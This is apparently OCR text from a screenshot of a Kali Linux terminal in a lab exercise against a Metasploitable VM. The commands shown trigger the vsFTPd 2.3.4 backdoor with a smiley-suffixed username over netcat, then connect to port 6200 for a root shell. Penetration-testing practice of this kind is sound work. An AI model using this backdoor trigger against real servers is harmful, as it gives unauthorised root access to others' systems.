 1 2 3 4
15:33
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.7 21
220 (vsFTPd 2.3.4)
USER test:)
331 Please specify the password.
PASS anything
Trash
sf_Downloads
┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.7 6200
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
hostname
metasploitable
whoami
root